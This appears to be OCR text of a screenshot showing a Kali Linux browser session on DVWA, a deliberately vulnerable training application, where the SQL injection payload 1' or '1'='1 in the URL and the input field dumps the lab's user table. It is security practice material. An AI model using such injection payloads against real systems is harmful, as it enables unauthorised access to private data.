 Applications Places Firefox ESR Tue 22:46 1
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: Reflec DVWA Security :: Da Vulnerability: SQL In Login :: Damn Vulner HITCON CTF 2017
localhost/vulnerabilities/sqli/?id=1'+or+'1'%3D'1&Submit=Submit
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/